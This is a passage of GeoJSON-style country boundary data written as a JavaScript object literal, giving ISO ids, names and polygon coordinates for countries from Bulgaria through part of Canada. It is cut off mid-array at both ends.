100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"Feature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992]